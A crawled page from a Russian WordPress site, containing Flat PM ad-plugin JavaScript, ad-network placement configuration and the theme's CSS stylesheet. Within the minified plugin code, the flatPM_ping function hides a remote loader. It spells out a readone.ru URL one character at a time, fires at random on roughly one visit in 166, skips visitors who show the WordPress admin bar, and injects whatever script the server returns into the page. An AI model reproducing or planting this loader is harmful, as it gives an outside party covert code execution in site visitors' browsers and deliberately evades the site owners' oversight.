0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"6806","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:158984,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"5000","ID":"6810","html":[{"fst":"<div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"6815","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"6813","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: jsps.ru @ 2025-09-06 20:58:52 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://jsps.ru/wp-content/themes/rusup/assets/css/style.css
body_size: 79834
content:
@charset "UTF-8";

:root{
    --primary-color: #70ba18;
    --second-color: #F0CD38;
    --gradient_main: linear-gradient(to right, #ffb308 0%, var(--primary-color) 100%);
    --background-light-color: rgba(205, 219, 231, 0.37);
    --icon-color: #55BAE6; 
}


a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h2, h3, h4, h5, h6, header, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: 0 0;
    font-style: normal;
    font-weight: 400;
    line-height: 1.5;
}

body {
    margin: 0;
}

body, h1 {
    padding: 0;
    border: 0;
    outline: 0;
    vertical-align: baseline;
    background: 0 0;
}

article, aside, details, figcaption, figure, footer, header, menu, nav, section, video {
    display: block;
}

:focus {
    outline: 0;
}

body, html {
    height: 100%;
}

a, body {
    color: #3c2e3f;
}

body {
    min-width: 320px;
    font-family: "Ubuntu", sans-serif;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.25;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering: optimizeLegibility;
}

ol, ul {
    list-style-position: inside;
}

a {
    -webkit-transition: .2s;
    transition: .2s;
}

a img {
    -webkit-transition: opacity .2s;
    transition: opacity .2s;
}

a, a:hover {
    text-decoration: none;
}

a:hover img {
    opacity: .8;
}

input[type=email], input[type=password], input[type=tel], input[type=text] {
    width: 100%;
}

input[type=email], input[type=password], input[type=tel], input[type=text], textarea {
    display: block;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    padding: 10px 20px;
    background: #fff;
    border: 0;
    font-family: "Ubuntu", sans-serif;
    font-size: 14px;
    font-weight: 300;
    line-height: 20px;
    -webkit-transition: .2s;
    transition: .2s;
    -webkit-box-shadow: 0 0 15px rgba(201, 204, 221, .4);
    box-shadow: 0 0 15px rgba(201, 204, 221, .4);
    border-radius: 10px;
    z-index: 2;
    -webkit-appearance: none;
}

input[type=email]:focus, input[type=password]:focus, input[type=tel]:focus, input[type=text]:focus, textarea:focus {
    -webkit-box-shadow: 0 0 15px #ffd5c5;
    box-shadow: 0 0 15px #ffd5c5;
}

textarea {
    overflow: auto;
    width: 100%;
    height: 200px;
}

.button, input[type=button], input[type=submit] {
    display: inline-block;
    position: relative;
    cursor: pointer;
    padding: 10px 20px;
    color: var(--primary-color);
    background: #fff;
    font-family: "Ubuntu", sans-serif;
    font-size: 15px;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase;
    -webkit-transition: .2s;
    transition: .2s;
    border: 3px solid var(--primary-color);
    border-radius: 25px;
}

.button:hover, input[type=button]:hover, input[type=submit]:hover {
    color: #fff;
    background-color: var(--primary-color);
}

#site, .wrapper_box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

#site {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    position: relative;
    overflow: hidden;
    min-height: 100%;
}

.container_box {
    display: block;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    position: relative;
    width: 100%;
}

.wrapper_box {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
}

.main_box {
    display: block;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    min-width: 0;
    position: relative;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}

.footer_box, .sidebar_box {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.sidebar_box {
    display: block;
    width: 380px;
    margin-left: 50px;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}

.footer_box {
    z-index: 1;
}

.fixed {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
    z-index: 2;
}

.hexed img {
    border-radius: 10px;
    -webkit-clip-path: url(#hexagon);
    clip-path: url(#hexagon);
}

.png_hidden {
    display: block;
    width: 0;
    height: 0;
    overflow: hidden;
}

.header_box {
    display: block;
    position: relative;

    background-size: cover;
    margin-bottom: 60px;
}

/*
.header_box.front {
	background-image: url(../images/bg_header_1.jpg);
}
*/
.header_box .header {
    display: block;
    position: relative;
    overflow: hidden;
    padding: 60px 0;
    max-width: 900px;
}

.header_box .links {
    display: block;
    position: relative;
    margin-top: -60px;
}

.header_box .links li, .header_box .links ul {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.header_box .links ul {
    width: 420px;
    margin-left: auto;
}

.header_box .links li, .header_box .links ul, .header_box .navigation {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.header_box .links li {
    -ms-flex-line-pack: center;
    align-content: center;
    height: 60px;
    padding: 0 10px;
}

.header_box .category:hover, .header_box .links li a:hover, .header_box .links li.active > a, .header_box .title:hover {
    color: var(--primary-color);
}

.header_box .links a {
    display: block;
    color: #4277b2;
    font-size: 13px;
    font-weight: 300;
    text-decoration: none;
}

.header_box .navigation {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 60px;
}

.header_box .search {
    display: block;
    position: relative;
    width: 420px;
    margin-left: auto;
}

.header_box input[type=text] {
    -webkit-box-shadow: 0 5px 13px rgba(155, 168, 174, .29);
    box-shadow: 0 5px 13px rgba(155, 168, 174, .29);
    border-radius: 30px;
    background: rgba(255, 255, 255, .7);
    padding: 20px 50px 20px 30px;
    font-size: 16px;
    line-height: 20px;
}

.header_box input[type=submit] {
    display: block;
    width: 40px;
    height: 40px;
    background: #FFFFFF url(../images/ico_search.png) 50% 50% no-repeat;
    background-size: 70%;
    padding: 0;
    margin: 0;
    border: 0;
    position: absolute;
    right: 10px;
    top: 10px;
    z-index: 3;
}

.header_box .menu li a:hover, .header_box .menu li.active > a, .header_box input[type=submit]:hover {
    background-color: var(--primary-color);
}

.header_box .menu {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    position: relative;
    overflow: hidden;
    border-radius: 30px;
    background: #fcba26 url(../images/bg_menu.png) 50% 50% no-repeat;
    background-size: cover;
    -webkit-box-shadow: 0 17px 38px rgba(198, 197, 82, .6);
    box-shadow: 0 17px 38px rgba(198, 197, 82, .6);
}

.header_box .menu ul {
    display: none;
}

.header_box .menu li {
    display: block;
    position: relative;
}

.header_box .menu li:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    border-left: 1px solid rgba(255, 255, 255, .2);
    border-right: 1px solid rgba(0, 0, 0, .1);
}

.header_box .menu li:last-child:after {
    display: none;
}

.header_box .menu li.ico_1 > a:before {
    background-image: url(../images/ico_menu_1.png);
}

.header_box .menu li.ico_2 > a:before {
    background-image: url(../images/ico_menu_2.png);
}

.header_box .menu li.ico_3 > a:before {
    background-image: url(../images/ico_menu_3.png);
}

.header_box .menu li.ico_4 > a:before {
    background-image: url(../images/ico_menu_4.png);
}

.header_box .menu a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 60px;
    color: #808a23;
    font-size: 15px;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase;
    padding: 0 20px;
    background-color: transparent;
}

.header_box .heading:before, .header_box .menu a:before {
    content: '';
    display: block;
    margin-right: 20px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border-radius: 50%;
}

.header_box .menu a:before {
    background: #ff6326 50% 50% no-repeat;
    width: 40px;
    height: 40px;
}

.header_box .featured {
    display: block;
    position: relative;
    margin-top: 60px;
}

.header_box .heading {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    color: #003583;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 30px;
}

.header_box .heading:before {
    width: 45px;
    height: 45px;
    background: #F0CD38 url(../images/ico_menu_0.png) 50% 50% no-repeat;
    background-size: 80%;
}

.header_box .heading, .header_box .item, .header_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.header_box .items {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -10px;
    max-width: 768px;
    width: 100%;
}

.header_box .item {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0 10px;
    width: 50%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.header_box .thumb {
    display: block;
    position: relative;
    margin-right: 20px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 120px;
}

.header_box .thumb img {
    display: block;
    width: 100%;
    height: auto;
}

.header_box .title {
    display: block;
    position: relative;
    color: #3c2e3f;
    font-size: 18px;
    font-weight: 400;
    margin-bottom: 26px;
    max-width: 200px;
}

.header_box .title:after {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    bottom: -16px;
    width: 50px;
    height: 3px;
    border-radius: 2px;
    background-color: var(--primary-color);
}

.header_box .category {
    display: inline-block;
    color: #4277b2;
    font-size: 13px;
    font-weight: 300;
}

.breadcrumbs_box {
    display: block;
    position: relative;
    margin-bottom: 28px;
}

.breadcrumbs_box a, .breadcrumbs_box b, .breadcrumbs_box span {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    color: #4277b2;
    font-size: 14px;
    font-weight: 400;
    line-height: 16px;
}

.breadcrumbs_box a:hover {
    color: var(--primary-color);
}

.breadcrumbs_box a.home {
    padding-left: 22px;
}

.breadcrumbs_box a.home:before {
    content: '';
    position: absolute;
    left: -10%;
    top: -20%;
    margin: auto;
    background: url(../images/ico_home.png) 0 0 no-repeat;
    background-size: contain;
    width: 25px;
    height: 25px;
}

.breadcrumbs_box b {
    width: 0;
    height: 0;
    border-left: 3px solid #4277b2;
    border-top: 3px solid transparent;
    border-bottom: 3px solid transparent;
    margin: 0 7px 0 10px;
}

.comment, .comment_inner, .comments, .comments_box {
    display: block;
    position: relative;
    overflow: hidden;
}

.comments_box {
    margin-bottom: 60px;
}

.comment:last-child .comment_inner {
    border-bottom-width: 0;
}

.comment .comment_inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    font-size: 16px;
    line-height: 1.4;
}

.comment .comment, .comment + .comment {
    margin-top: 30px;
}

.comment .comment {
    margin-left: 30px;
}

.comment .comment:last-child .comment_inner {
    border-bottom-width: 1px;
}

.comment .comment-respond {
    margin-top: 30px;
}

.comment.depth-3 .comment {
    margin-left: 0;
}

.comment .thumb {
    display: block;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 70px;
    margin-right: 20px;
}

.comment .thumb img {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 50%;
}

.comment .heading {
    display: block;
    margin-bottom: 10px;
}

.comment .name {
    display: inline-block;
    vertical-align: middle;
    font-size: 13px;
    font-weight: 300;
    margin-right: 20px;
    color: #ff6326;
}

.comment .comment-reply-link {
    display: inline-block;
    text-decoration: none;
    background-color: #fcba26;
    padding: 3px 10px;
    color: #3c2e3f;
    font-size: 11px;
    font-weight: 500;
    line-height: 16px;
    border-radius: 20px;
    position: relative;
    z-index: 3;
    -webkit-transition: .2s;
    transition: .2s;
    cursor: pointer;
}

.comment .comment-reply-link:hover {
    color: #fff;
    background-color: #4277b2;
}

.comment .text {
    font-style: normal;
}

.comment .text p {
    margin-bottom: 12px;
}

.comment .date {
    display: block;
    position: relative;
    opacity: .7;
    color: #3c2e3f;
    font-family: "Ubuntu", sans-serif;
    font-size: 12px;
    font-weight: 300;
    margin-top: 12px;
}

.comment .comment_on_moderation {
    font-style: italic;
    color: #900;
}

.comment-reply-title, .comment-respond .comment-notes {
    display: none;
}

.comment-respond {
    display: block;
    position: relative;
    margin-bottom: 60px;
    border-radius: 10px;
    background-color: var(--background-light-color);
    padding: 30px;
}

.comment-respond .fields {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    margin: 0 -10px;
}

.comment-respond .field {
    display: block;
    width: 50%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 10px;
    margin-bottom: 20px;
}

.comment-respond p, .comment-respond textarea {
    margin-bottom: 20px;
}

.comment-respond p.form-submit {
    overflow: hidden;
    width: 100%;
}

.comment-respond .login, .comment-respond .logout {
    font-weight: 700;
}

#toc_container a, .comment-respond .logout {
    text-decoration: none;
}

.comment-respond .logout:hover {
    text-decoration: underline;
}

.comment-respond .login {
    color: #953c21;
}

.comment-respond input[type=checkbox] {
    display: block;
    position: absolute;
    left: -1000px;
    visibility: hidden;
}

.comment-respond input[type=checkbox] + label {
    display: block;
    position: relative;
    padding-left: 30px;
    cursor: pointer;
}

.comment-respond input[type=checkbox] + label:before {
    content: '';
    display: block;
    width: 20px;
    height: 20px;
    background-color: #fff;
    position: absolute;
    left: 0;
    top: 0;
